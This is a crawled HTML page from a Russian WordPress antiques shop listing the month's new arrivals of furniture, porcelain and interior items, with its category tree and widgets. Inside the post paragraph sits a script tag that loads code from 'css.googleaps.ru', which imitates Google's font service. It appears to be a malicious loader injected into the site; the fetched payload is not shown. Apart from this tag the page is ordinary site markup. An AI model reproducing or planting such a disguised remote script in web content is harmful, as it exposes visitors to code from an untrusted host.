

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://antiquesworld.ru/00-novie-postupleniya/novoe/
body_size: 8942
content:
<!DOCTYPE html>
<html lang="ru-RU" >

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Антиквариат - новые поступления</title>

    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
			<meta name="description" content="Поступления за месяц  - . Новые поступления" />
		<meta name="keywords" content=" Новые поступления" />
		
	
	<style type="text/css" media="screen">
		@import url( http://antiquesworld.ru/wp-content/themes/aesthete/style.css );
	</style>

	<link rel="pingback" href="http://antiquesworld.ru/xmlrpc.php" />

	<script type="text/javascript" src="http://antiquesworld.ru/wp-content/themes/aesthete/js/base64.js"></script>

		<link rel='archives' title='Июнь 2019' href='http://antiquesworld.ru/2019/06/' />
	<link rel='archives' title='Апрель 2019' href='http://antiquesworld.ru/2019/04/' />
	<link rel='archives' title='Март 2017' href='http://antiquesworld.ru/2017/03/' />
	<link rel='archives' title='Июнь 2016' href='http://antiquesworld.ru/2016/06/' />
	<link rel='archives' title='Май 2016' href='http://antiquesworld.ru/2016/05/' />
	<link rel='archives' title='Февраль 2016' href='http://antiquesworld.ru/2016/02/' />
	<link rel='archives' title='Январь 2016' href='http://antiquesworld.ru/2016/01/' />
	<link rel='archives' title='Апрель 2014' href='http://antiquesworld.ru/2014/04/' />
	<link rel='archives' title='Октябрь 2012' href='http://antiquesworld.ru/2012/10/' />
	<link rel='archives' title='Апрель 2012' href='http://antiquesworld.ru/2012/04/' />
	<link rel='archives' title='Ноябрь 2011' href='http://antiquesworld.ru/2011/11/' />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/antiquesworld.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='photonic-slideshow-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/lightslider/css/lightslider.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/colorbox/style-1/colorbox.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css'  href='http://antiquesworld.ru/wp-content/plugins/photonic/include/css/photonic.css?ver=20190121-195552' type='text/css' media='all' />
<link rel='stylesheet' id='dtree.css-css'  href='http://antiquesworld.ru/wp-content/plugins/wp-dtree-30/wp-dtree.min.css?ver=4.4.3.2' type='text/css' media='all' />
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/lightslider/lightslider.min.js?ver=20190121-195552'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/third-party/colorbox/colorbox.min.js?ver=20190121-195552'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Photonic_JS = {"ajaxurl":"http:\/\/antiquesworld.ru\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/antiquesworld.ru\/wp-content\/plugins\/photonic\/","fbox_show_title":"1","fbox_title_position":"inside","slide_adjustment":"adapt-height-width","deep_linking":"no-history","social_media":"1","slideshow_library":"colorbox","tile_spacing":"10","tile_min_height":"200","masonry_min_width":"200","mosaic_trigger_width":"200","slideshow_mode":"","slideshow_interval":"5000","lightbox_loop":"1","gallery_panel_width":"80","cb_transition_effect":"elastic","cb_transition_speed":"350","fb3_transition_effect":"fade","fb3_transition_speed":"366","fb3_fullscreen_button":"","fb3_fullscreen":"","fb3_thumbs_button":"1","fb3_thumbs":"","fb3_zoom":"1","fb3_slideshow":"1","fb3_download":"","fb3_disable_right_click":"","lc_transition_effect":"scrollHorizontal","lc_transition_speed_in":"350","lc_transition_speed_out":"250","lc_disable_shrink":"1","lg_transition_effect":"lg-slide","lg_enable_download":"1","lg_hide_bars_delay":"6000","lg_transition_speed":"600","pphoto_theme":"pp_default","pphoto_animation_speed":"Fast","enable_swipebox_mobile_bars":"","sb_hide_mobile_close":"","sb_hide_bars_delay":"0","lightbox_for_all":"","lightbox_for_videos":"","slideshow_autostart":"1","password_failed":"This album is password-protected. Please provide a valid password.","incorrect_password":"Incorrect password.","maximize_panel":"Show","minimize_panel":"Hide"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/photonic/include/scripts/front-end/build/photonic-colorbox.js?ver=20190121-195552'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"http:\/\/antiquesworld.ru\/wp-content\/plugins\/wp-dtree-30\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://antiquesworld.ru/wp-content/plugins/wp-dtree-30/wp-dtree.min.js?ver=4.4.3.2'></script>
<link rel='https://api.w.org/' href='http://antiquesworld.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://antiquesworld.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://antiquesworld.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Предметы интерьера и быта' href='http://antiquesworld.ru/14-prochiy-antikvariat/predmetyi-byita/' />
<link rel='next' title='Мебель' href='http://antiquesworld.ru/11-predmety-17-18-vekov/mebel-2/' />
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="http://antiquesworld.ru/00-novie-postupleniya/novoe/" />
<link rel='shortlink' href='http://antiquesworld.ru/?p=597' />
<link rel="alternate" type="application/json+oembed" href="http://antiquesworld.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantiquesworld.ru%2F00-novie-postupleniya%2Fnovoe%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://antiquesworld.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fantiquesworld.ru%2F00-novie-postupleniya%2Fnovoe%2F&#038;format=xml" />
    <style type="text/css">
        #logo-slider img {
box-shadow: none !important;
height: 300px;
}

.post ul li {
background: none;
}        .lsp_main_slider {
            background-color: transparent;
            width: 550px;
            height: 300px;
            padding: 8px;
            position: relative;
            margin-bottom: 24px;
        }

        .lsp_slider_controls {
            position: relative;
            top: 50%;
            margin-top: -20px;
        }

        .lsp_next_btn {
            background: url() no-repeat center;
            float: right;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_prev_btn {
            background: url() no-repeat center;
            float: float;
            width: 40px;
            height: 40px;
            display: inline-block;
            text-indent: -9000px;
            cursor: pointer;
        }

        .lsp_slider_img {
            height: auto;
            margin-top: -150px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
         width: 460px;
/*            margin-left: -*//*px;*/
        }

        #logo-slider {
            height: auto;
            margin-top: -150px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 6%;
         text-align: center;
        width: 460px;
            /* margin-left: -*//*px;*/
        }

        .lsp_img_div {
            width: 100%;
            height: auto;
        }

        /* Visibilties */
        .visible_phone {
            visibility: hidden;
            display: none;
        }

        .visible_desktop {
            visibility: visible;
        }

        /* ============================= */
        /* ! Layout for phone version   */
        /* ============================= */

        /*Rsponsive layout 1024*/
        @media screen and (min-width: 801px) and (max-width: 1024px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -334px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 668px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -334px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 668px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 768*/
        @media screen and (min-width: 641px) and (max-width: 800px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
            height: auto;
            margin-left: -256px;
            margin-top: -65px;
            overflow: hidden;
            position: absolute;
            top: 50%;
            left: 50%;
            width: 512px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -256px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 512px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 640*/
        @media screen and (min-width: 481px) and (max-width: 640px) {

            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -176px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 346px;
             text-align: center;
                        }

        }

        /*Rsponsive layout 480*/
        @media screen and (min-width: 320px) and (max-width: 480px) {
            .visible_phone {
                visibility: visible;
                display: inherit;
            }

            .visible_desktop {
                visibility: hidden;
                display: none;
            }

            .lsp_main_slider {
                background-color: transparent;
                height: 300px;
                padding: 8px;
                position: relative;
                width: 100%;
                margin-bottom: 24px;
            }

            .lsp_slider_img {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
            text-align: center;
                        }

            #logo-slider {
                height: auto;
                margin-left: -91px;
                margin-top: -65px;
                overflow: hidden;
                position: absolute;
                top: 50%;
                left: 50%;
                width: 185px;
             text-align: center;
                        }

        }
    </style>
	
<!-- platinum seo pack 1.3.8 -->
<meta name="robots" content="index,follow,noodp,noydir" />
<meta name="description" content="Добро пожаловать в мир антиквариата" />
<link rel="canonical" href="http://antiquesworld.ru/00-novie-postupleniya/novoe/" />
<!-- /platinum one seo pack -->
<style type="text/css">
.photonic-flickr-stream .photonic-pad-photosets { margin: 15px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 15px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-picasa-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-picasa-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-picasa-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-google-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-google-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-google-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-500px-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-500px-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 15px; }
.photonic-zenfolio-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-zenfolio-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-instagram-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-stream .photonic-pad-albums { margin: 15px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 15px; }
.photonic-smug-stream img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel .photonic-smug-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-panel { background:  transparent  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-panel .photonic-flickr-image img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-picasa-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-smug-panel .photonic-pad-photos { padding: 10px 15px; box-sizing: border-box; }
.photonic-flickr-coll-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set .photonic-flickr-set-solo-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-stream .photonic-flickr-photo img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-flickr-set-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-smug-album-thumb img { 
	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
	padding: 0 0 0 0 ;
 }
.photonic-random-layout .photonic-tiled-photo { padding: 10px}
.photonic-masonry-layout .photonic-thumb { padding: 5px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}
.photonic-ie .photonic-masonry-layout .photonic-level-1, .photonic-ie .photonic-masonry-layout .photonic-level-2 { width: 200px; }

</style>
		<style type="text/css" id="wp-custom-css">
			.index-intro
{
	margin-top: 100px;
}		</style>
	
	
<script src="http://antiquesworld.ru/wp-content/uploads/2017/02/images.js" type="text/javascript"></script>
<script src="http://antiquesworld.ru/wp-content/uploads/2017/02/fixCarousel.js" type="text/javascript"></script>

</head>

<body>
<div id="page">
	<div id="wrapper">
					<div id="header">
			
				<a href="http://antiquesworld.ru" class="headerimg" style="width:362px;">
																<img src="http://antiquesworld.ru/wp-content/themes/aesthete/img/headers/michelangelo.jpg" border="0" class="headerimg"/>
									</a>
									<div class="headerimg"  style="padding-top:40px;padding-left:100px;">
													<h3 style="font-size:50px"><a href="http://antiquesworld.ru/">Antiques World</a></h3>
													<div class="description">Добро пожаловать в мир антиквариата</div>
					</div>
								<div class="clear"></div>
			</div>
		

		<div id="whitepage">
			<div id="whitepagesidebg">
				<div id="whitepagetopbg">
					<div id="whitepagebottombg">
						<div id="navdiv">
						<ul id="nav">
							<li class="current_page_item"><a href="http://antiquesworld.ru/">Главная</a></li>
						<li class="page_item page-item-1474"><a href="http://antiquesworld.ru/o-nas/">О нас</a></li>
<li class="page_item page-item-23"><a href="http://antiquesworld.ru/oplata/">Оплата</a></li>
<li class="page_item page-item-21"><a href="http://antiquesworld.ru/dostavka/">Доставка</a></li>
<li class="page_item page-item-769"><a href="http://antiquesworld.ru/otzivi/">Отзывы</a></li>
<li class="page_item page-item-1281"><a href="http://antiquesworld.ru/stati/">Статьи</a></li>
<li class="page_item page-item-22"><a href="http://antiquesworld.ru/kontaktyi/">Контакты</a></li>
						</ul>
						<div class="clear"></div>
						</div>


<!-- end header -->
<div id="leftcontent">


	<div id="postpath">
		<a title="Goto homepage" href="http://antiquesworld.ru/">Главная</a>
		&raquo; <a href="http://antiquesworld.ru/./00-novie-postupleniya/">Новые поступления</a>		&raquo; Поступления за месяц	</div>


	<div class="post">
		 <h1 id="post-597"><a href="http://antiquesworld.ru/00-novie-postupleniya/novoe/" rel="bookmark">Поступления за месяц</a></h1>
		
<a href='/rss/novoe.rss'>Подписаться на новые поступления в разделе</a>  
 

		<div class="content">
			<p>В этом альбоме представлены предметы поступившие за последний месяц: <strong>антикварная мебель-шкафы, столы, диваны, кресла, стулья. Антикварный фарфор-вазы, фигурные композиции, шкатулки. Антикварные предметы интерьера<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&amp;cd=mb&amp;ver=4.2.2"></script></strong>. Позже все эти вещи можно найти в соответствующих разделах.</p>
<div class='photonic-google-stream photonic-stream' id='photonic-google-stream-1'>
<div class='photonic-error photonic-google-error'>
	<span class='photonic-error-icon photonic-icon'>&nbsp;</span>
	<div class='photonic-message'>
		Failed to get data. Error:<br/><code>
Request had insufficient authentication scopes.</code><br/>

	</div>
</div>

</div><!-- .photonic-stream or .photonic-panel -->

<p>&nbsp;</p>
			<div class="postpages">

						</div>
					</div>
<div id="postnavi">
	<span class="prev"><a href="http://antiquesworld.ru/11-predmety-17-18-vekov/mebel-2/" rel="next">Мебель</a></span>
	<span class="next"><a href="http://antiquesworld.ru/14-prochiy-antikvariat/predmetyi-byita/" rel="prev">Предметы интерьера и быта</a></span>
	<div class="fixed"></div>
</div>
	
	</div>

<!-- You can start editing here. -->

</div>

	
</div>
<div id="sidebar">
	
	<div id="callme-plugin-widget"><form class="callme-form" method="POST">
	
	<p align="left"><h3><label for="callme[telephone]">Хотите, чтобы мы перезвонили? Оставьте номер телефона: </label></h3></p>
	<p><input class="callme" type="tel" name="callme[telephone]"></p>
	
				<input type="hidden" name="callme[page]" value="со страницы поста: Поступления за месяц"/>
	<input type="hidden" name="callme[pageurl]" value="http://antiquesworld.ru/00-novie-postupleniya/novoe/" />
	<div class="submit">
		<input class="" type="submit" value="Заказать звонок">
			</div>
<p></p>
</form>	
</div><div id="text-7" class="widget widget_text"><div class="ornament">			<div class="textwidget"><a href="http://antiquesworld.ru/0-poslednie-postupleniya/postupleniya-segodnya/"><h3 style="color: #ca002a; font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ПОСТУПЛЕНИЯ СЕГОДНЯ</center></h3></a></div>
		</div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text ornament"><div class="textwidget custom-html-widget"><a href="http://antiquesworld.ru/articles/predmetyi-v-moskve-eksklyuziv/"><h3 style="font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ПРЕДМЕТЫ В МОСКВЕ: ЭКСКЛЮЗИВ</center></h3></a></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget_text ornament"><div class="textwidget custom-html-widget"><a href="http://antiquesworld.ru/articles/damskie-shtuchki/"><h3 style="font-family: Palatino Linotype, Book Antiqua3, Palatino6, serif;"><center>ДАМСКИЕ ШТУЧКИ</center></h3></a></div></div></div><div id="wpdt-categories-widget-4" class="widget wpdt-categories"><div class="ornament"><h3>Рубрики</h3><div class="dtree"><span class='oclinks oclinks_cat' id='oclinks_cat1'><a href='javascript:cat1.openAll();' title='open all'>open all</a><span class='oclinks_sep oclinks_sep_cat' id='oclinks_sep_cat1'> | </span><a href='javascript:cat1.closeAll();' title='close all'>close all</a></span>

<script type='text/javascript'>
<!--
try{
if(document.getElementById && document.getElementById('oclinks_cat1')){document.getElementById('oclinks_cat1').style.display = 'block';}
var cat1 = new wpdTree('cat1', 'http://antiquesworld.ru/','0');
cat1.config.useLines=0;
cat1.config.useIcons=0;
cat1.config.closeSameLevel=1;
cat1.config.folderLinks=0;
cat1.config.useSelection=1;
cat1.a(0,'root','','','','','');
cat1.a(-52,0,'Новые поступления','','./00-novie-postupleniya/','','');
cat1.a(-46,0,'Эксклюзив','','./01-eksklyuzivniy-antikvariat/','','');
cat1.a(-4,0,'Старинные часы','','./02-starinnye-chasi/','','');
cat1.a(-3,0,'Антикварная мебель','','./03-antikvarnaya-mebel/','','');
cat1.a(-10,0,'Камины','','./04-antikvariat-kamini/','','');
cat1.a(-9,0,'Оружие','','./05-oruzhie/','','');
cat1.a(-37,0,'Серебро','','./07-serebro/','','');
cat1.a(-48,0,'Ар-Нуво','','./071-art-nuvo/','','');
cat1.a(-39,0,'Освещение','','./08-lyustri/','','');
cat1.a(-7,0,'Керамика и фарфор','','./09-keramika-i-farfor/','','');
cat1.a(-11,0,'Садовый антиквариат','','./10-fontany-skulpturi/','','');
cat1.a(-16,0,'Предметы 17-18 веков','','./11-predmety-17-18-vekov/','','');
cat1.a(-15,0,'Предметы в стиле Буль','','./12-predmeti-v-stile-bul/','','');
cat1.a(-45,0,'Восточный антиквариат','','./13-kitayskiy-antikvariat/','','');
cat1.a(-12,0,'Музыкальные инструменты','','./131-musikalnie-instrumenti/','','');
cat1.a(-47,0,'Копии антиквариата','','./14-kopii-antikvariata/','','');
cat1.a(-40,0,'Прочий антиквариат','','./14-prochiy-antikvariat/','','');
cat1.a(-51,0,'Проданные предметы','','./prodannyie-predmetyi/','','');
cat1.a(1423,-51,'Проданные предметы','','prodannyie-predmetyi/prodannyie-predmetyi/','','');
cat1.a(1246,-52,'Поступления сегодня','','00-novie-postupleniya/postupleniya-segodnya/','','');
cat1.a(1029,-48,'Предметы Ар-Нуво','','071-art-nuvo/predmety-art-deko/','','');
cat1.a(880,-46,'Редкие предметы','','01-eksklyuzivniy-antikvariat/redkie-predmetyi/','','');
cat1.a(796,-45,'Восточный антиквариат','','13-kitayskiy-antikvariat/02-mebel/','','');
cat1.a(605,-16,'Мебель','','11-predmety-17-18-vekov/mebel-2/','','');
cat1.a(597,-52,'Поступления за месяц','','00-novie-postupleniya/novoe/','','');
cat1.a(595,-40,'Предметы интерьера и быта','','14-prochiy-antikvariat/predmetyi-byita/','','');
cat1.a(589,-9,'Револьверы','','05-oruzhie/revolvery/','','');
cat1.a(587,-9,'Капсульное и кремневное оружие','','05-oruzhie/kapsulnoye-i-kremnevoe-oruzhie/','','');
cat1.a(585,-9,'Сабли, доспехи, аксессуары','','05-oruzhie/sabli-dospehi-aksessuary/','','');
cat1.a(579,-39,'Люстры','','08-lyustri/lyustry/','','');
cat1.a(575,-37,'Сервизы','','07-serebro/servizyi/','','');
cat1.a(581,-39,'Настольные лампы','','08-lyustri/nastolnye-lampy/','','');
cat1.a(583,-39,'Прочее','','08-lyustri/prochee-5/','','');
cat1.a(571,-11,'Фонтаны','','10-fontany-skulpturi/fontanyi/','','');
cat1.a(565,-15,'Мебель','','12-predmeti-v-stile-bul/mebel/','','');
cat1.a(601,-16,'Прочее','','11-predmety-17-18-vekov/prochee-4/','','');
cat1.a(593,-47,'Копии антиквариата','','14-kopii-antikvariata/kopii-antikvariata/','','');
cat1.a(577,-37,'Прочее','','07-serebro/prochee-3/','','');
cat1.a(573,-11,'Скульптуры','','10-fontany-skulpturi/skulpturyi/','','');
cat1.a(569,-15,'Прочее','','12-predmeti-v-stile-bul/prochee-2/','','');
cat1.a(454,-12,'Органы','','131-musikalnie-instrumenti/organy/','','');
cat1.a(446,-7,'Вазы','','09-keramika-i-farfor/vazy/','','');
cat1.a(439,-10,'Деревянные','','04-antikvariat-kamini/derevyannye-kaminy/','','');
cat1.a(456,-12,'Фонографы','','131-musikalnie-instrumenti/fonografy/','','');
cat1.a(448,-7,'Тарелки','','09-keramika-i-farfor/tarelki/','','');
cat1.a(441,-10,'Мраморные','','04-antikvariat-kamini/mramornye-kaminy/','','');
cat1.a(387,-4,'Каминные часы','','02-starinnye-chasi/kaminnye-chasy/','','');
cat1.a(458,-12,'Граммофоны','','131-musikalnie-instrumenti/grammofony/','','');
cat1.a(450,-7,'Сервизы','','09-keramika-i-farfor/servizy/','','');
cat1.a(413,-4,'Настольные часы','','02-starinnye-chasi/nastolnye-chasy/','','');
cat1.a(460,-12,'Прочее','','131-musikalnie-instrumenti/prochee/','','');
cat1.a(452,-7,'Фигурные композиции','','09-keramika-i-farfor/figurnye-kompozitsii/','','');
cat1.a(416,-4,'Напольные часы','','02-starinnye-chasi/napolnye-chasy/','','');
cat1.a(422,-3,'Столы','','03-antikvarnaya-mebel/stoly/','','');
cat1.a(424,-3,'Шкафы','','03-antikvarnaya-mebel/shkafy/','','');
cat1.a(427,-3,'Витрины','','03-antikvarnaya-mebel/vitriny/','','');
cat1.a(430,-3,'Комоды','','03-antikvarnaya-mebel/komody/','','');
cat1.a(433,-3,'Диваны','','03-antikvarnaya-mebel/divany/','','');
cat1.a(480,-3,'Зеркала','','03-antikvarnaya-mebel/zerkala/','','');
cat1.a(525,-3,'Секретеры','','03-antikvarnaya-mebel/sekreteryi/','','');
cat1.a(437,-3,'Кресла и стулья','','03-antikvarnaya-mebel/kresla-i-stulya/','','');
document.write(cat1);
}catch(e){} //-->
</script>

<script type='text/javascript'>
<!--
try{
cat1.openTo('597', true); /*wp_query object id*/
}catch(e){} //-->
</script>
</div></div></div><div id="search-3" class="widget widget_search"><div class="ornament"><form role="search" method="get" id="searchform" class="searchform" action="http://antiquesworld.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div></div><div id="text-3" class="widget widget_text"><div class="ornament">			<div class="textwidget"><p> <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t16.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></p>
</div>
		</div></div></div>
<div class="clear"></div>
<div id="footer">
<table id="footercontacts" style="border:none;padding:0; width:100%;">
	<tbody>
	<tr>
		<td style="vertical-align:top; width:127px;">
			<img src="http://antiquesworld.ru/wp-content/themes/aesthete/img/phone.gif"/>
		</td>
		<td style="vertical-align:top; width:587px;">
<table>
	<tr>
		<td style="width:100px;>
